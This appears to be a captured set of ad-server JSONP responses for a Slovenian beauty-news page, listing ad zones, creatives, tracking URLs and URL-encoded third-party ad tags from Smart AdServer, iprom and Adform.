highlightedProduct.querySelector('div').style.borderColor = settings.productHighliteColor;\n        highlightedProduct.querySelector('div').style.boxShadow = \"0 0 8px -3px rgba(0,0,0,.5)\";\n        highlightedProduct.querySelector('.price').style.background = settings.productHighliteColor;\n        highlightedProduct.querySelector('.price').style.color = \"#FFF\";\n    }\n \n    init();\n \n \n})(json, { zone: 33, height: 'auto', width: 400, products: 2, rotationTimeout: 6000, productRotationTimeout: 3000, productHighliteColor: 'rgb(4, 80, 162)' });"}},{"bidder":"rtbhouse","params":{"publisherId":"ANfGDKW3jcDg8sCwyrPa","region":"prebid-eu"}}]}]}});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://core.iprom.net/impression?time=1769284621381&resolution=1280x720&windowResolution=1280x720&rsu=&RID=1769284621166-82645-inkuib&language=en-US%40posix&iabv=%5B%5D&iabvfe=false&ilsid=194042466287627&noAds=%5B%5D&sitePath=%5B%22planetlepote%22%2C%22planetlepote%22%5D&keywords=%5B%5D&channels=%5B%5D&blocked=false&server=core.iprom.net&port=null&debug=false&prebid=null&cookieConsent=false&cookieEnabled=true&referer=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&url=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&siteSettingsPath=null&zone=%7B%22querySelector%22%3Anull%7D&tcf_ts=&dcPriority=0&zones=%5B25%2C440%2C264%2C265%2C32%2C32%2C25%2C661%2C299%5D&lid=592528566099&loadAdsCallback=loadAds&callback=ipromNS.loadAds_592528566099
body_size: 2127
content:
ipromNS.loadAds_592528566099(null,{"zoneAds":{"25":[{"ad_id":1352377,"campaign_id":241085,"format_id":6,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"ad_choices":{"enabled":0},"creative":{"type":"external"},"width":0,"height":0,"open_type":0,"scroll_show":0},"external_code":"%3Cscript%20type%3D%22application%2Fjavascript%22%20src%3D%22https%3A%2F%2Fced.sascdn.com%2Ftag%2F1230%2Fsmart.js%22%20async%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20var%20sas%20%3D%20sas%20%7C%7C%20%7B%7D%3B%0A%20%20%20%20sas.cmd%20%3D%20sas.cmd%20%7C%7C%20%5B%5D%3B%0A%20%20%20%20sas.cmd.push(%0A%20%20%20%20%20%20%20%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sas.setup(%7B%20networkid%3A%201230%2C%20domain%3A%20%22https%3A%2F%2Fwww3.smartadserver.com%22%2C%20async%3A%20true%20%7D)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sas.call(%22onecall%22%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20siteId%3A%20127631%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pageId%3A%20777855%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20formats%3A%20%5B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20id%3A%2030694%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20target%3A%20''%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D)%3B%0A%20%20%20%20%20%20%20%20%7D)%3B%0A%3C%2Fscript%3E%0A%0A%3Cdiv%20id%3D%22sas_30694%22%3E%3C%2Fdiv%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20sas.cmd.push(function()%20%7B%0A%20%20%20%20%20%20%20%20sas.render(%2230694%22)%3B%20%20%2F%2F%20Format%20%3A%20728x90%20728x90%0A%20%20%20%20%7D)%3B%0A%3C%2Fscript%3E","target_arr":[],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=1&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=1&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=1&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=1&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""},{"ad_id":1352377,"campaign_id":241085,"format_id":6,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"ad_choices":{"enabled":0},"creative":{"type":"external"},"width":0,"height":0,"open_type":0,"scroll_show":0},"external_code":"%3Cscript%20type%3D%22application%2Fjavascript%22%20src%3D%22https%3A%2F%2Fced.sascdn.com%2Ftag%2F1230%2Fsmart.js%22%20async%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20var%20sas%20%3D%20sas%20%7C%7C%20%7B%7D%3B%0A%20%20%20%20sas.cmd%20%3D%20sas.cmd%20%7C%7C%20%5B%5D%3B%0A%20%20%20%20sas.cmd.push(%0A%20%20%20%20%20%20%20%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sas.setup(%7B%20networkid%3A%201230%2C%20domain%3A%20%22https%3A%2F%2Fwww3.smartadserver.com%22%2C%20async%3A%20true%20%7D)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sas.call(%22onecall%22%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20siteId%3A%20127631%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pageId%3A%20777855%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20formats%3A%20%5B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20id%3A%2030694%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20target%3A%20''%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D)%3B%0A%20%20%20%20%20%20%20%20%7D)%3B%0A%3C%2Fscript%3E%0A%0A%3Cdiv%20id%3D%22sas_30694%22%3E%3C%2Fdiv%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20sas.cmd.push(function()%20%7B%0A%20%20%20%20%20%20%20%20sas.render(%2230694%22)%3B%20%20%2F%2F%20Format%20%3A%20728x90%20728x90%0A%20%20%20%20%7D)%3B%0A%3C%2Fscript%3E","target_arr":[],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=7&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=7&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=7&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=7&siteID=38703&adID=1352377&zoneID=25&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""}],"32":[{"ad_id":69393,"campaign_id":17513,"format_id":6,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"ad_choices":{"enabled":0},"creative":{"type":"external","src":"","iframe_layer":0,"iframe":0,"friendly_iframe":1},"width":300,"height":250,"open_type":0,"scroll_show":0},"external_code":"%3Cscript%20src%3D%22%2F%2Fcdn.ipromcloud.com%2FipromNS.js%22%20async%20defer%3E%3C%2Fscript%3E%3Cimg%20src%3D%22data%3Aimage%2Fpng%2Ciprom%22%20style%3D%22display%3A%20none%22%20onerror%3D%22%0A%09(function(img)%20%7B%0A%09%09window.ipromNS%20%3D%20window.ipromNS%20%7C%7C%20%7BadTags%3A%20%5B%5D%7D%3B%0A%09%09var%20adTagId%20%3D%20'iprom_adtag_'%20%2B%20Math.round(Math.random()%20*%20(new%20Date()).getTime())%3B%0A%09%09var%20adHolder%20%3D%20document.createElement('div')%3B%20adHolder.id%20%3D%20adTagId%3B%0A%09%09img.parentNode.insertBefore(adHolder%2C%20img)%3B%0A%09%09ipromNS.adTags.push(%7B%0A%09%09%09%20sitePath%3A%20%5B'programmatic'%2C'6qqe2v41'%5D%2C%20%0A%09%09%09%20dimension%3A%20'video'%2C%0A%09%09%09%20style%3A%20%7B%20width%3A%20300%2C%20height%3A%20250%20%7D%2C%0A%09%09%09%20containerId%20%3A%20adTagId%2C%0A%09%09%09%20callback%20%3A%20function(err%2C%20ad)%7B%7D%20%0A%09%09%7D)%3B%0A%09%7D)(this)%3B%0A%22%2F%3E%0A","target_arr":[],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=5&siteID=38703&adID=69393&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=5&siteID=38703&adID=69393&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=5&siteID=38703&adID=69393&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=5&siteID=38703&adID=69393&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""},{"ad_id":1207648,"campaign_id":213733,"format_id":1,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"creative":{"type":"image","src":"//a.ipromcloud.com/2024/213733/f5c510808daf6688aaf081139a180f43_300.png","width":300,"height":250,"make_responsive":0,"layer":0,"iframe_layer":0,"transparency":"opaque"},"target_frame":"_blank","height":250,"width":300,"fill_holder":"_NO_VALUE_","ad_choices":{"enabled":0}},"external_code":"","target_arr":["https://www.vitalia.si/?live-search-ajax-nonce=ec49f1b452&s=morski+kolagen&post_type=product"],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=6&siteID=38703&adID=1207648&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=6&siteID=38703&adID=1207648&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=6&siteID=38703&adID=1207648&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=6&siteID=38703&adID=1207648&zoneID=32&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""}],"264":[{"ad_id":1330675,"campaign_id":237070,"format_id":1,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"creative":{"type":"image","src":"//a.ipromcloud.com/2025/237070/b68ba876495f72f7cc42439ee2c915ab_300.png","width":300,"height":250,"make_responsive":0,"layer":0,"iframe_layer":0,"transparency":"opaque"},"target_frame":"_blank","height":250,"width":300,"fill_holder":"_NO_VALUE_","ad_choices":{"enabled":0}},"external_code":"","target_arr":["https://www.vitalia.si/izdelek/l-teanin-ostrovit-90-kapsul/"],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=3&siteID=38703&adID=1330675&zoneID=264&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=3&siteID=38703&adID=1330675&zoneID=264&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=3&siteID=38703&adID=1330675&zoneID=264&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=3&siteID=38703&adID=1330675&zoneID=264&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""}],"265":[{"ad_id":1352375,"campaign_id":241085,"format_id":6,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"ad_choices":{"enabled":0},"creative":{"type":"external"},"width":0,"height":0,"open_type":0,"scroll_show":0},"external_code":"%3Cscript%20type%3D%22application%2Fjavascript%22%20src%3D%22https%3A%2F%2Fced.sascdn.com%2Ftag%2F1230%2Fsmart.js%22%20async%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20var%20sas%20%3D%20sas%20%7C%7C%20%7B%7D%3B%0A%20%20%20%20sas.cmd%20%3D%20sas.cmd%20%7C%7C%20%5B%5D%3B%0A%20%20%20%20sas.cmd.push(%0A%20%20%20%20%20%20%20%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sas.setup(%7B%20networkid%3A%201230%2C%20domain%3A%20%22https%3A%2F%2Fwww3.smartadserver.com%22%2C%20async%3A%20true%20%7D)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sas.call(%22onecall%22%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20siteId%3A%20127631%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pageId%3A%20772361%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20formats%3A%20%5B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%20id%3A%2030654%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20target%3A%20''%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D)%3B%0A%20%20%20%20%20%20%20%20%7D)%3B%0A%3C%2Fscript%3E%0A%0A%3Cdiv%20id%3D%22sas_30654%22%3E%3C%2Fdiv%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20sas.cmd.push(function()%20%7B%0A%20%20%20%20%20%20%20%20sas.render(%2230654%22)%3B%20%20%2F%2F%20Format%20%3A%20300x250%20300x250%0A%20%20%20%20%7D)%3B%0A%3C%2Fscript%3E","target_arr":[],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=4&siteID=38703&adID=1352375&zoneID=265&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=4&siteID=38703&adID=1352375&zoneID=265&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=4&siteID=38703&adID=1352375&zoneID=265&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=4&siteID=38703&adID=1352375&zoneID=265&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""}],"299":[{"ad_id":186549,"campaign_id":61314,"format_id":7,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"ad_choices":{"enabled":0},"creative":{"type":"external"},"width":0,"height":0,"open_type":0,"scroll_show":0},"external_code":"%3Cscript%20data-adfscript%3D%22adx.adform.net%2Fadx%2F%3Fmid%3D454703%26rnd%3D%3Crandom_number%3E%22%3E%3C%2Fscript%3E%0A%3Cscript%20src%3D%22%2F%2Fs1.adform.net%2Fbanners%2Fscripts%2Fadx.js%22%20async%20defer%3E%3C%2Fscript%3E%0A","target_arr":[],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=9&siteID=38703&adID=186549&zoneID=299&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=9&siteID=38703&adID=186549&zoneID=299&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=9&siteID=38703&adID=186549&zoneID=299&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=9&siteID=38703&adID=186549&zoneID=299&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""}],"440":[{"ad_id":1207657,"campaign_id":213733,"format_id":1,"advertiser_id":0,"hide_referer":0,"cpm":0,"cc_param":1,"ad_settings":{"creative":{"type":"image","src":"//a.ipromcloud.com/2024/213733/8ab425781a98fa21b66febf26c619ebf_970.jpg","width":970,"height":250,"make_responsive":0,"layer":0,"iframe_layer":0,"transparency":"opaque"},"target_frame":"_blank","height":250,"width":970,"fill_holder":"_NO_VALUE_","ad_choices":{"enabled":0}},"external_code":"","target_arr":["https://www.vitalia.si/kategorija/prehranska-dopolnila/za-otroke/"],"log_visible":0,"close_button":0,"no_zone":[],"campaign_priority":3,"iframe":1,"mapper":"core9","ip":0,"tcf":0,"tracking_external":{},"selector":"core9","tracking_links":{"c":"https://core.iprom.net/Click?mediumID=134&codeNum=2&siteID=38703&adID=1207657&zoneID=440&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627","i":"https://core.iprom.net/Log?mediumID=134&codeNum=2&siteID=38703&adID=1207657&zoneID=440&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=i","v":"https://core.iprom.net/Log?mediumID=134&codeNum=2&siteID=38703&adID=1207657&zoneID=440&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=v","e":"https://core.iprom.net/Log?mediumID=134&codeNum=2&siteID=38703&adID=1207657&zoneID=440&RID=1769284621166-82645-inkuib&serve_src=as&resx=1280&resy=720&kw=%5B%5D&ch=%5B%5D&ilsid=194042466287627&type=e"},"bp":""}],"661":[]}});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://core.iprom.net/impression?time=1769284621398&resolution=1280x720&windowResolution=1280x720&rsu=&RID=1769284621166-82645-inkuib&language=en-US%40posix&iabv=%5B%5D&iabvfe=false&ilsid=194042466287627&noAds=%5B%5D&sitePath=%5B%22planetlepote%22%2C%22planetlepote%22%5D&keywords=%5B%5D&channels=%5B%5D&blocked=false&server=core.iprom.net&port=null&debug=false&prebid=null&cookieConsent=false&cookieEnabled=true&referer=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&url=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&siteSettingsPath=null&zone=%7B%22querySelector%22%3Anull%7D&tcf_ts=&dcPriority=0&zones=%5B725%5D&lid=1027210387812&loadAdsCallback=loadAds&callback=ipromNS.loadAds_1027210387812
body_size: 59
content:
ipromNS.loadAds_1027210387812(null,{"zoneAds":{"725":[]}});